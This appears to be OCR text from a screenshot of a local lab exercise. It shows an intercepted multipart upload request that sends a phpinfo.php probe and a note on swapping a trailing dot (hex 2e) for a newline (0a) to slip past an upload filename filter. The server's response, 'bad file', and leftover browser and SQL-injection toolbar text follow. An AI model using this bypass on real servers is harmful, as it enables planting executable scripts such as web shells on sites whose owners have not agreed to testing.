 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/upload.php
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------110111694130926
Content-Length: 336
-----------------------------110111694130926
Content-Disposition: form-data; name="file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------110111694130926
Content-Disposition: form-data; name="name"
phpinfo.php.
加个点，点的hex是2e,然后将2e改为0a
-----------------------------110111694130926--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 11:28:00 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Connection: close
Content-Type: text/html
Content-Length: 245
<html>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="text" name="name" />
<input type="submit" value="□□□□" />
</form>
</body>
</html>
bad file
? <
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/upload.php × +
无法访问纯真网络 无法连接GEO数据库
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL 127.0.0.1:80/upload.php
Split URL